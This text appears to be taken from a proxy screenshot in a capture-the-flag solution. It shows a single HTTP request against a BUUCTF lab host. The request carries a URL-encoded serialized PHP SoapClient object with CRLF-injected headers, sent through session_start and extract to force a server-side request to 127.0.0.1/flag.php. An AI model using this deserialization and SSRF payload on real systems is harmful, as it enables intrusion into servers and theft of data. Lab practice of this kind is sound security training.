 Pretty Raw Hex \n
1 POST /?f=extract&name=SoapClient HTTP/1.1
2 Host: 49f318ab-5fdb-45cd-a898-538c7945de32.node4.buuoj.cn:81
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://49f318ab-5fdb-45cd-a898-538c7945de32.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://49f318ab-5fdb-45cd-a898-538c7945de32.node4.buuoj.cn:81/?f=session
_start&name=|O%3A10%3A%22SoapClient%22%3A5%3A%7Bs%3A3%3A%22uri%22%3Bs%3A
4%3A%22aaab%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0
.0.1%2Fflag.php%22%3Bs%3A15%3A%22_stream_context%22%3Bi%3A0%3Bs%3A11%3A%
22_user_agent%22%3Bs%3A152%3A%22si1ence%0D%0AContent-Type%3A+application
%2Fx-www-form-urlencoded%0D%0AX-Forwarded-For%3A+127.0.0.1%0D%0ACookie%3
A+PHPSESSID%3Dmy_session%0D%0AContent-Length%3A+14%0D%0A%0D%0Adata%3Dsom
ething%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=q2n8t3vo5l3bplpuuajetdkf41
14 Connection: close
15
16 b=call_user_func